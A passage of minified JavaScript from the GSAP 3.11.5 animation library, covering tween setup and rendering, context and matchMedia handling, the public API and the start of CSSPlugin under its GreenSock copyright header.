n,a,l,d,u,c,p,f,v,m,g,y,b,_=e.vars,w=_.ease,x=_.startAt,C=_.immediateRender,S=_.lazy,M=_.onUpdate,k=_.onUpdateParams,A=_.callbackScope,P=_.runBackwards,L=_.yoyoEase,O=_.keyframes,z=_.autoRevert,D=e._dur,B=e._startAt,N=e._targets,$=e.parent,R=$&&"nested"===$.data?$.vars.targets:N,H="auto"===e._overwrite&&!r,j=e.timeline;if(j&&(!O||!w)&&(w="none"),e._ease=Oe(w,E.ease),e._yEase=L?Pe(Oe(!0===L?w:L,E.ease)):0,L&&e._yoyo&&!e._repeat&&(L=e._yEase,e._yEase=e._ease,e._ease=L),e._from=!j&&!!_.runBackwards,!j||O&&!_.stagger){if(y=(f=N[0]?ct(N[0]).harness:0)&&_[f.prop],n=St(_,st),B&&(B._zTime<0&&B.progress(1),i<0&&P&&C&&!z?B.render(-1,!0):B.revert(P&&D?et:tt),B._lazy=0),x){if(Pt(e._startAt=Ke.set(N,Tt({data:"isStart",overwrite:!1,parent:$,immediateRender:!0,lazy:!B&&I(S),startAt:null,delay:0,onUpdate:M,onUpdateParams:k,callbackScope:A,stagger:0},x))),e._startAt._dp=0,e._startAt._sat=e,i<0&&(o||!C&&!z)&&e._startAt.revert(et),C&&D&&i<=0&&s<=0)return void(i&&(e._zTime=i))}else if(P&&D&&!B)if(i&&(C=!1),l=Tt({overwrite:!1,data:"isFromStart",lazy:C&&!B&&I(S),immediateRender:C,stagger:0,parent:$},n),y&&(l[f.prop]=y),Pt(e._startAt=Ke.set(N,l)),e._startAt._dp=0,e._startAt._sat=e,i<0&&(o?e._startAt.revert(et):e._startAt.render(-1,!0)),e._zTime=i,C){if(!i)return}else t(e._startAt,1e-8,1e-8);for(e._pt=e._ptCache=0,S=D&&I(S)||S&&!D,a=0;a<N.length;a++){if(p=(u=N[a])._gsap||ut(N)[a]._gsap,e._ptLookup[a]=m={},at[p.id]&&nt.length&&bt(),g=R===N?a:R.indexOf(u),f&&!1!==(v=new f).init(u,y||n,e,g,R)&&(e._pt=d=new di(e._pt,u,v.name,0,1,v.render,v,0,v.priority),v._props.forEach((function(t){m[t]=d})),v.priority&&(c=1)),!f||y)for(l in n)rt[l]&&(v=Ge(l,n,e,g,u,R))?v.priority&&(c=1):m[l]=d=qe.call(e,u,l,"get",n[l],g,R,0,_.stringFilter);e._op&&e._op[a]&&e.kill(u,e._op[a]),H&&e._pt&&(He=e,h.killTweensOf(u,m,e.globalTime(i)),b=!e.parent,He=0),e._pt&&S&&(at[p.id]=1)}c&&hi(e),e._onInit&&e._onInit(e)}e._onUpdate=M,e._initted=(!e._op||e._pt)&&!b,O&&i<=0&&j.render(T,!0,!0)},Xe=function(t,e,i,s){var n,a,r=e.ease||s||"power1.inOut";if(R(e))a=i[t]||(i[t]=[]),e.forEach((function(t,i){return a.push({t:i/(e.length-1)*100,v:t,e:r})}));else for(n in e)a=i[n]||(i[n]=[]),"ease"===n||a.push({t:parseFloat(t),v:e[n],e:r})},Ve=function(t,e,i,s,n){return L(t)?t.call(e,i,s,n):P(t)&&~t.indexOf("random(")?he(t):t},We=dt+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Ue={};ft(We+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return Ue[t]=1}));var Ke=function(t){function e(e,i,s,a){var o;"number"==typeof i&&(s.duration=i,i=s,s=null);var l,d,u,c,p,f,v,m,g=(o=t.call(this,a?i:Mt(i))||this).vars,y=g.duration,b=g.delay,_=g.immediateRender,E=g.stagger,T=g.overwrite,x=g.keyframes,C=g.defaults,S=g.scrollTrigger,M=g.yoyoEase,k=i.parent||h,A=(R(e)||$(e)?O(e[0]):"length"in i)?[e]:ee(e);if(o._targets=A.length?ut(A):Q("GSAP target "+e+" not found. https://greensock.com",!w.nullTargetWarn)||[],o._ptLookup=[],o._overwrite=T,x||E||N(y)||N(b)){if(i=o.vars,(l=o.timeline=new Re({data:"nested",defaults:C||{},targets:k&&"nested"===k.data?k.vars.targets:A})).kill(),l.parent=l._dp=n(o),l._start=0,E||N(y)||N(b)){if(c=A.length,v=E&&ne(E),D(E))for(p in E)~We.indexOf(p)&&(m||(m={}),m[p]=E[p]);for(d=0;d<c;d++)(u=St(i,Ue)).stagger=0,M&&(u.yoyoEase=M),m&&xt(u,m),f=A[d],u.duration=+Ve(y,n(o),d,f,A),u.delay=(+Ve(b,n(o),d,f,A)||0)-o._delay,!E&&1===c&&u.delay&&(o._delay=b=u.delay,o._start+=b,u.delay=0),l.to(f,u,v?v(d,f,A):0),l._ease=Se.none;l.duration()?y=b=0:o.timeline=0}else if(x){Mt(Tt(l.vars.defaults,{ease:"none"})),l._ease=Oe(x.ease||i.ease||"none");var P,L,z,B=0;if(R(x))x.forEach((function(t){return l.to(A,t,">")})),l.duration();else{for(p in u={},x)"ease"===p||"easeEach"===p||Xe(p,x[p],u,x.easeEach);for(p in u)for(P=u[p].sort((function(t,e){return t.t-e.t})),B=0,d=0;d<P.length;d++)(z={ease:(L=P[d]).e,duration:(L.t-(d?P[d-1].t:0))/100*y})[p]=L.v,l.to(A,z,B),B+=z.duration;l.duration()<y&&l.to({},{duration:y-l.duration()})}}y||o.duration(y=l.duration())}else o.timeline=0;return!0!==T||r||(He=n(o),h.killTweensOf(A),He=0),Ht(k,n(o),s),i.reversed&&o.reverse(),i.paused&&o.paused(!0),(_||!y&&!x&&o._start===mt(k._time)&&I(_)&&function t(e){return!e||e._ts&&t(e.parent)}(n(o))&&"nested"!==k.data)&&(o._tTime=-1e-8,o.render(Math.max(0,-b)||0)),S&&jt(n(o),S),o}a(e,t);var i=e.prototype;return i.render=function(t,e,i){var s,n,a,r,l,h,d,u,c,p=this._time,f=this._tDur,v=this._dur,m=t<0,g=t>f-1e-8&&!m?f:t<1e-8?0:t;if(v){if(g!==this._tTime||!t||i||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==m){if(s=g,u=this.timeline,this._repeat){if(r=v+this._rDelay,this._repeat<-1&&m)return this.totalTime(100*r+t,e,i);if(s=mt(g%r),g===f?(a=this._repeat,s=v):((a=~~(g/r))&&a===g/r&&(s=v,a--),s>v&&(s=v)),(h=this._yoyo&&1&a)&&(c=this._yEase,s=v-s),l=It(this._tTime,r),s===p&&!i&&this._initted)return this._tTime=g,this;a!==l&&(u&&this._yEase&&Le(u,h),!this.vars.repeatRefresh||h||this._lock||(this._lock=i=1,this.render(mt(r*a),!0).invalidate()._lock=0))}if(!this._initted){if(Ft(this,m?t:s,i,e,g))return this._tTime=0,this;if(p!==this._time)return this;if(v!==this._dur)return this.render(t,e,i)}if(this._tTime=g,this._time=s,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=d=(c||this._ease)(s/v),this._from&&(this.ratio=d=1-d),s&&!p&&!e&&!a&&(ce(this,"onStart"),this._tTime!==g))return this;for(n=this._pt;n;)n.r(d,n.d),n=n._next;u&&u.render(t<0?t:!s&&h?-1e-8:u._dur*u._ease(s/this._dur),e,i)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(m&&zt(this,t,0,i),ce(this,"onUpdate")),this._repeat&&a!==l&&this.vars.onRepeat&&!e&&this.parent&&ce(this,"onRepeat"),g!==this._tDur&&g||this._tTime!==g||(m&&!this._onUpdate&&zt(this,t,0,!0),(t||!v)&&(g===this._tDur&&this._ts>0||!g&&this._ts<0)&&Pt(this,1),e||m&&!p||!(g||p||h)||(ce(this,g===f?"onComplete":"onReverseComplete",!0),this._prom&&!(g<f&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,i,s){var n,a,r,l=t.ratio,h=e<0||!e&&(!t._start&&function t(e){var i=e.parent;return i&&i._ts&&i._initted&&!i._lock&&(i.rawTime()<0||t(i))}(t)&&(t._initted||!qt(t))||(t._ts<0||t._dp._ts<0)&&!qt(t))?0:1,d=t._rDelay,u=0;if(d&&t._repeat&&(u=Kt(0,t._tDur,e),a=It(u,d),t._yoyo&&1&a&&(h=1-h),a!==It(t._tTime,d)&&(l=1-h,t.vars.repeatRefresh&&t._initted&&t.invalidate())),h!==l||o||s||1e-8===t._zTime||!e&&t._zTime){if(!t._initted&&Ft(t,e,s,i,u))return;for(r=t._zTime,t._zTime=e||(i?1e-8:0),i||(i=e&&!r),t.ratio=h,t._from&&(h=1-h),t._time=0,t._tTime=u,n=t._pt;n;)n.r(h,n.d),n=n._next;e<0&&zt(t,e,0,!0),t._onUpdate&&!i&&ce(t,"onUpdate"),u&&t._repeat&&!i&&t.parent&&ce(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===h&&(h&&Pt(t,1),i||o||(ce(t,h?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,i);return this},i.targets=function(){return this._targets},i.invalidate=function(e){return(!e||!this.vars.runBackwards)&&(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(e),t.prototype.invalidate.call(this,e)},i.resetTo=function(t,e,i,s){m||xe.wake(),this._ts||this.play();var n=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||Ye(this,n),function(t,e,i,s,n,a,r){var o,l,h,d,u=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!u)for(u=t._ptCache[e]=[],h=t._ptLookup,d=t._targets.length;d--;){if((o=h[d][e])&&o.d&&o.d._pt)for(o=o.d._pt;o&&o.p!==e&&o.fp!==e;)o=o._next;if(!o)return je=1,t.vars[e]="+=0",Ye(t,r),je=0,1;u.push(o)}for(d=u.length;d--;)(o=(l=u[d])._pt||l).s=!s&&0!==s||n?o.s+(s||0)+a*o.c:s,o.c=i-o.s,l.e&&(l.e=vt(i)+Qt(l.e)),l.b&&(l.b=o.s+Qt(l.b))}(this,t,e,i,s,this._ease(n/this._dur),n)?this.resetTo(t,e,i,s):($t(this,0),this.parent||kt(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},i.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?pe(this):this;if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,He&&!0!==He.vars.overwrite)._first||pe(this),this.parent&&i!==this.timeline.totalDuration()&&Gt(this,this._dur*this.timeline._tDur/i,0,1),this}var s,n,a,r,o,l,h,d=this._targets,u=t?ee(t):d,c=this._ptLookup,p=this._pt;if((!e||"all"===e)&&function(t,e){for(var i=t.length,s=i===e.length;s&&i--&&t[i]===e[i];);return i<0}(d,u))return"all"===e&&(this._pt=0),pe(this);for(s=this._op=this._op||[],"all"!==e&&(P(e)&&(o={},ft(e,(function(t){return o[t]=1})),e=o),e=function(t,e){var i,s,n,a,r=t[0]?ct(t[0]).harness:0,o=r&&r.aliases;if(!o)return e;for(s in i=xt({},e),o)if(s in i)for(n=(a=o[s].split(",")).length;n--;)i[a[n]]=i[s];return i}(d,e)),h=d.length;h--;)if(~u.indexOf(d[h]))for(o in n=c[h],"all"===e?(s[h]=e,r=n,a={}):(a=s[h]=s[h]||{},r=e),r)(l=n&&n[o])&&("kill"in l.d&&!0!==l.d.kill(o)||At(this,l,"_pt"),delete n[o]),"all"!==a&&(a[o]=1);return this._initted&&!this._pt&&p&&pe(this),this},e.to=function(t,i){return new e(t,i,arguments[2])},e.from=function(t,e){return Wt(1,arguments)},e.delayedCall=function(t,i,s,n){return new e(i,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:i,onReverseComplete:i,onCompleteParams:s,onReverseCompleteParams:s,callbackScope:n})},e.fromTo=function(t,e,i){return Wt(2,arguments)},e.set=function(t,i){return i.duration=0,i.repeatDelay||(i.repeat=0),new e(t,i)},e.killTweensOf=function(t,e,i){return h.killTweensOf(t,e,i)},e}($e);Tt(Ke.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),ft("staggerTo,staggerFrom,staggerFromTo",(function(t){Ke[t]=function(){var e=new Re,i=Zt.call(arguments,0);return i.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,i)}}));var Qe=function(t,e,i){return t[e]=i},Ze=function(t,e,i){return t[e](i)},Je=function(t,e,i,s){return t[e](s.fp,i)},ti=function(t,e,i){return t.setAttribute(e,i)},ei=function(t,e){return L(t[e])?Ze:z(t[e])&&t.setAttribute?ti:Qe},ii=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},si=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},ni=function(t,e){var i=e._pt,s="";if(!t&&e.b)s=e.b;else if(1===t&&e.e)s=e.e;else{for(;i;)s=i.p+(i.m?i.m(i.s+i.c*t):Math.round(1e4*(i.s+i.c*t))/1e4)+s,i=i._next;s+=e.c}e.set(e.t,e.p,s,e)},ai=function(t,e){for(var i=e._pt;i;)i.r(t,i.d),i=i._next},ri=function(t,e,i,s){for(var n,a=this._pt;a;)n=a._next,a.p===s&&a.modifier(t,e,i),a=n},oi=function(t){for(var e,i,s=this._pt;s;)i=s._next,s.p===t&&!s.op||s.op===t?At(this,s,"_pt"):s.dep||(e=1),s=i;return!e},li=function(t,e,i,s){s.mSet(t,e,s.m.call(s.tween,i,s.mt),s)},hi=function(t){for(var e,i,s,n,a=t._pt;a;){for(e=a._next,i=s;i&&i.pr>a.pr;)i=i._next;(a._prev=i?i._prev:n)?a._prev._next=a:s=a,(a._next=i)?i._prev=a:n=a,a=e}t._pt=s},di=function(){function t(t,e,i,s,n,a,r,o,l){this.t=e,this.s=s,this.c=n,this.p=i,this.r=a||ii,this.d=r||this,this.set=o||Qe,this.pr=l||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,i){this.mSet=this.mSet||this.set,this.set=li,this.m=t,this.mt=i,this.tween=e},t}();ft(dt+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return st[t]=1})),V.TweenMax=V.TweenLite=Ke,V.TimelineLite=V.TimelineMax=Re,h=new Re({sortChildren:!1,defaults:E,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),w.stringFilter=Te;var ui=[],ci={},pi=[],fi=0,vi=function(t){return(ci[t]||pi).map((function(t){return t()}))},mi=function(){var t=Date.now(),e=[];t-fi>2&&(vi("matchMediaInit"),ui.forEach((function(t){var i,s,n,a,r=t.queries,o=t.conditions;for(s in r)(i=d.matchMedia(r[s]).matches)&&(n=1),i!==o[s]&&(o[s]=i,a=1);a&&(t.revert(),n&&e.push(t))})),vi("matchMediaRevert"),e.forEach((function(t){return t.onMatch(t)})),fi=t,vi("matchMedia"))},gi=function(){function t(t,e){this.selector=e&&ie(e),this.data=[],this._r=[],this.isReverted=!1,t&&this.add(t)}var e=t.prototype;return e.add=function(t,e,i){L(t)&&(i=e,e=t,t=L);var s=this,n=function(){var t,n=l,a=s.selector;return n&&n!==s&&n.data.push(s),i&&(s.selector=ie(i)),l=s,t=e.apply(s,arguments),L(t)&&s._r.push(t),l=n,s.selector=a,s.isReverted=!1,t};return s.last=n,t===L?n(s):t?s[t]=n:n},e.ignore=function(t){var e=l;l=null,t(this),l=e},e.getTweens=function(){var e=[];return this.data.forEach((function(i){return i instanceof t?e.push.apply(e,i.getTweens()):i instanceof Ke&&!(i.parent&&"nested"===i.parent.data)&&e.push(i)})),e},e.clear=function(){this._r.length=this.data.length=0},e.kill=function(t,e){var i=this;if(t){var s=this.getTweens();this.data.forEach((function(t){"isFlip"===t.data&&(t.revert(),t.getChildren(!0,!0,!1).forEach((function(t){return s.splice(s.indexOf(t),1)})))})),s.map((function(t){return{g:t.globalTime(0),t:t}})).sort((function(t,e){return e.g-t.g||-1})).forEach((function(e){return e.t.revert(t)})),this.data.forEach((function(e){return!(e instanceof $e)&&e.revert&&e.revert(t)})),this._r.forEach((function(e){return e(t,i)})),this.isReverted=!0}else this.data.forEach((function(t){return t.kill&&t.kill()}));if(this.clear(),e){var n=ui.indexOf(this);~n&&ui.splice(n,1)}},e.revert=function(t){this.kill(t||{})},t}(),yi=function(){function t(t){this.contexts=[],this.scope=t}var e=t.prototype;return e.add=function(t,e,i){D(t)||(t={matches:t});var s,n,a,r=new gi(0,i||this.scope),o=r.conditions={};for(n in this.contexts.push(r),e=r.add("onMatch",e),r.queries=t,t)"all"===n?a=1:(s=d.matchMedia(t[n]))&&(ui.indexOf(r)<0&&ui.push(r),(o[n]=s.matches)&&(a=1),s.addListener?s.addListener(mi):s.addEventListener("change",mi));return a&&e(r),this},e.revert=function(t){this.kill(t||{})},e.kill=function(t){this.contexts.forEach((function(e){return e.kill(t,!0)}))},t}(),bi={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];e.forEach((function(t){return ve(t)}))},timeline:function(t){return new Re(t)},getTweensOf:function(t,e){return h.getTweensOf(t,e)},getProperty:function(t,e,i,s){P(t)&&(t=ee(t)[0]);var n=ct(t||{}).get,a=i?Et:wt;return"native"===i&&(i=""),t?e?a((rt[e]&&rt[e].get||n)(t,e,i,s)):function(e,i,s){return a((rt[e]&&rt[e].get||n)(t,e,i,s))}:t},quickSetter:function(t,e,i){if((t=ee(t)).length>1){var s=t.map((function(t){return Ei.quickSetter(t,e,i)})),n=s.length;return function(t){for(var e=n;e--;)s[e](t)}}t=t[0]||{};var a=rt[e],r=ct(t),o=r.harness&&(r.harness.aliases||{})[e]||e,l=a?function(e){var s=new a;v._pt=0,s.init(t,i?e+i:e,v,0,[t]),s.render(1,s),v._pt&&ai(1,v)}:r.set(t,o);return a?l:function(e){return l(t,o,i?e+i:e,r,1)}},quickTo:function(t,e,i){var s,n=Ei.to(t,xt(((s={})[e]="+=0.1",s.paused=!0,s),i||{})),a=function(t,i,s){return n.resetTo(e,t,i,s)};return a.tween=n,a},isTweening:function(t){return h.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=Oe(t.ease,E.ease)),Ct(E,t||{})},config:function(t){return Ct(w,t||{})},registerEffect:function(t){var e=t.name,i=t.effect,s=t.plugins,n=t.defaults,a=t.extendTimeline;(s||"").split(",").forEach((function(t){return t&&!rt[t]&&!V[t]&&Q(e+" effect requires "+t+" plugin.")})),ot[e]=function(t,e,s){return i(ee(t),Tt(e||{},n),s)},a&&(Re.prototype[e]=function(t,i,s){return this.add(ot[e](t,D(i)?i:(s=i)&&{},this),s)})},registerEase:function(t,e){Se[t]=Oe(e)},parseEase:function(t,e){return arguments.length?Oe(t,e):Se},getById:function(t){return h.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var i,s,n=new Re(t);for(n.smoothChildTiming=I(t.smoothChildTiming),h.remove(n),n._dp=0,n._time=n._tTime=h._time,i=h._first;i;)s=i._next,!e&&!i._dur&&i instanceof Ke&&i.vars.onComplete===i._targets[0]||Ht(n,i,i._start-i._delay),i=s;return Ht(h,n,0),n},context:function(t,e){return t?new gi(t,e):l},matchMedia:function(t){return new yi(t)},matchMediaRefresh:function(){return ui.forEach((function(t){var e,i,s=t.conditions;for(i in s)s[i]&&(s[i]=!1,e=1);e&&t.revert()}))||mi()},addEventListener:function(t,e){var i=ci[t]||(ci[t]=[]);~i.indexOf(e)||i.push(e)},removeEventListener:function(t,e){var i=ci[t],s=i&&i.indexOf(e);s>=0&&i.splice(s,1)},utils:{wrap:function t(e,i,s){var n=i-e;return R(e)?le(e,t(0,e.length),i):Ut(s,(function(t){return(n+(t-e)%n)%n+e}))},wrapYoyo:function t(e,i,s){var n=i-e,a=2*n;return R(e)?le(e,t(0,e.length-1),i):Ut(s,(function(t){return e+((t=(a+(t-e)%a)%a||0)>n?a-t:t)}))},distribute:ne,random:oe,snap:re,normalize:function(t,e,i){return de(t,e,0,1,i)},getUnit:Qt,clamp:function(t,e,i){return Ut(i,(function(i){return Kt(t,e,i)}))},splitColor:ye,toArray:ee,selector:ie,mapRange:de,pipe:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(i){return t(parseFloat(i))+(e||Qt(i))}},interpolate:function t(e,i,s,n){var a=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!a){var r,o,l,h,d,u=P(e),c={};if(!0===s&&(n=1)&&(s=null),u)e={p:e},i={p:i};else if(R(e)&&!R(i)){for(l=[],h=e.length,d=h-2,o=1;o<h;o++)l.push(t(e[o-1],e[o]));h--,a=function(t){t*=h;var e=Math.min(d,~~t);return l[e](t-e)},s=i}else n||(e=xt(R(e)?[]:{},e));if(!l){for(r in i)qe.call(c,e,r,"get",i[r]);a=function(t){return ai(t,c)||(u?e.p:e)}}}return Ut(s,a)},shuffle:se},install:U,effects:ot,ticker:xe,updateRoot:Re.updateRoot,plugins:rt,globalTimeline:h,core:{PropTween:di,globals:Z,Tween:Ke,Timeline:Re,Animation:$e,getCache:ct,_removeLinkedListItem:At,reverting:function(){return o},context:function(t){return t&&l&&(l.data.push(t),t._ctx=l),l},suppressOverwrites:function(t){return r=t}}};ft("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return bi[t]=Ke[t]})),xe.add(Re.updateRoot),v=bi.to({},{duration:0});var _i=function(t,e){for(var i=t._pt;i&&i.p!==e&&i.op!==e&&i.fp!==e;)i=i._next;return i},wi=function(t,e){return{name:t,rawVars:1,init:function(t,i,s){s._onInit=function(t){var s,n;if(P(i)&&(s={},ft(i,(function(t){return s[t]=1})),i=s),e){for(n in s={},i)s[n]=e(i[n]);i=s}!function(t,e){var i,s,n,a=t._targets;for(i in e)for(s=a.length;s--;)(n=t._ptLookup[s][i])&&(n=n.d)&&(n._pt&&(n=_i(n,i)),n&&n.modifier&&n.modifier(e[i],t,a[s],i))}(t,i)}}}},Ei=bi.registerPlugin({name:"attr",init:function(t,e,i,s,n){var a,r,o;for(a in this.tween=i,e)o=t.getAttribute(a)||"",(r=this.add(t,"setAttribute",(o||0)+"",e[a],s,n,0,0,a)).op=a,r.b=o,this._props.push(a)},render:function(t,e){for(var i=e._pt;i;)o?i.set(i.t,i.p,i.b,i):i.r(t,i.d),i=i._next}},{name:"endArray",init:function(t,e){for(var i=e.length;i--;)this.add(t,i,t[i]||0,e[i],0,0,0,0,0,1)}},wi("roundProps",ae),wi("modifiers"),wi("snap",re))||bi;Ke.version=Re.version=Ei.version="3.11.5",p=1,B()&&Ce();var Ti=Se.Power0,xi=Se.Power1,Ci=Se.Power2,Si=Se.Power3,Mi=Se.Power4,ki=Se.Linear,Ai=Se.Quad,Pi=Se.Cubic,Li=Se.Quart,Oi=Se.Quint,zi=Se.Strong,Di=Se.Elastic,Ii=Se.Back,Bi=Se.SteppedEase,Ni=Se.Bounce,$i=Se.Sine,Ri=Se.Expo,Hi=Se.Circ;function ji(t){return(ji="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
 * CSSPlugin 3.11.5
 * https://greensock.com
 *
 * Copyright 2008-2023, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var Fi,qi,Gi,Yi,Xi,Vi,Wi,Ui,Ki={},Qi=180/Math.PI,Zi=Math.PI/180,Ji=Math.atan2,ts=/([A-Z])/g,es=/(left|right|width|margin|padding|x)/i,is=/[\s,\(]\S/,ss={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},ns=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},as=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},rs=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},os=function(t,e){var i=e.s+e.c*t;e.set(e.t,e.p,~~(i+(i<0?-.5:.5))+e.u,e)},ls=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},hs=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},ds=function(t,e,i){return t.style[e]=i},us=function(t,e,i){return t.style.setProperty(e,i)},cs=function(t,e,i){return t._gsap[e]=i},ps=function(t,e,i){return t._gsap.scaleX=t._gsap.scaleY=i},fs=function(t,e,i,s,n){var a=t._gsap;a.scaleX=a.scaleY=i,a.renderTransform(n,a)},vs=function(t,e,i,s,n){var a=t._gsap;a[e]=i,a.renderTransform(n,a)},ms="transform",gs=ms+"Origin",ys=function t(e,i){var s=this,n=this.target,a=n.style;if(e in Ki){if(this.tfm=this.tfm||{},"transform"===e)return ss.transform.split(",").forEach((function(e){return t.call(s,e,i)}));if(~(e=ss[e]||e).indexOf(",")?e.split(",").forEach((function(t){return s.tfm[t]=Bs(n,t)})):this.tfm[e]=n._gsap.x?n._gsap[e]:Bs(n,e),this.props.indexOf(ms)>=0)return;n._gsap.svg&&(this.svgo=n.getAttribute("data-svg-origin"),this.props.push(gs,i,"")),e=ms}(a||i)&&this.props.push(e,i,a[e])},bs=function(t){t.translate&&(t.removeProperty("translate"),t.removeProperty("scale"),t.removeProperty("rotate"))},_s=function(){var t,e,i=this.props,s=this.target,n=s.style,a=s._gsap;for(t=0;t<i.length;t+=3)i[t+1]?s[i[t]]=i[t+2]:i[t+2]?n[i[t]]=i[t+2]:n.removeProperty("--"===i[t].substr(0,2)?i[t]:i[t].replace(ts,"-$1").toLowerCase());if(this.tfm){for(e in this.tfm)a[e]=this.tfm[e];a.svg&&(a.renderTransform(),s.setAttribute("data-svg-origin",this.svgo||"")),(t=Wi())&&t.isStart||n[ms]||(bs(n),a.uncache=1)}},ws=function(t,e){var i={target:t,props:[],revert:_s,save:ys};return t._gsap||Ei.core.getCache(t),e&&e.split(",").forEach((function(t){return i.save(t)})),i},Es=function(t,e){var i=qi.createElementNS?qi.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):qi.createElement(t);return i.style?i:qi.createElement(t)},Ts=function t(e,i,s){var n=getComputedStyle(e);return n[i]||n.getPropertyValue(i.replace(ts,"-$1").toLowerCase())||n.getPropertyValue(i)||!s&&t(e,Cs(i)||i,1)||""},xs="O,Moz,ms,Ms,Webkit".split(","),Cs=function(t,e,i){var s=(e||Xi).style,n=5;if(t in s&&!i)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(xs[n]+t in s););return n<0?null:(3===n?"ms":n>=0?xs[n]:"")+t},Ss=function(){"undefined"!=typeof window&&window.document&&(Fi=window,qi=Fi.document,Gi=qi.documentElement,Xi=Es("div")||{style:{}},Es("div"),ms=Cs(ms),gs=ms+"Origin",Xi.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Ui=!!Cs("perspective"),Wi=Ei.core.reverting,Yi=1)},Ms=function t(e){var i,s=Es("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,a=this.nextSibling,r=this.style.cssText;if(Gi.appendChild(s),s.appendChild(this),this.style.display="block",e)try{i=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(i=this._gsapBBox());return n&&(a?n.insertBefore(this,a):n.appendChild(this)),Gi.removeChild(s),this.style.cssText=r,i},ks=function(t,e){for(var i=e.length;i--;)if(t.hasAttribute(e[i]))return t.getAttribute(e[i])},As=function(t){var e;try{e=t.getBBox()}catch(i){e=Ms.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Ms||(e=Ms.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+ks(t,["x","cx","x1"])||0,y:+ks(t,["y","cy","y1"])||0,width:0,height:0}},Ps=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!As(t))},Ls=function(t,e){if(e){var i=t.style;e in Ki&&e!==gs&&(e=ms),i.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),i.removeProperty(e.replace(ts,"-$1").toLowerCase())):i.removeAttribute(e)}},Os=function(t,e,i,s,n,a){var r=new di(t._pt,e,i,0,1,a?hs:ls);return t._pt=r,r.b=s,r.e=n,t._props.push(i),r},zs={deg:1,rad:1,turn:1},Ds={grid:1,flex:1},Is=function t(e,i,s,n){var a,r,o,l,h=parseFloat(s)||0,d=(s+"").trim().substr((h+"").length)||"px",u=Xi.style,c=es.test(i),p="svg"===e.tagName.toLowerCase(),f=(p?"client":"offset")+(c?"Width":"Height"),v="px"===n,m="%"===n;return 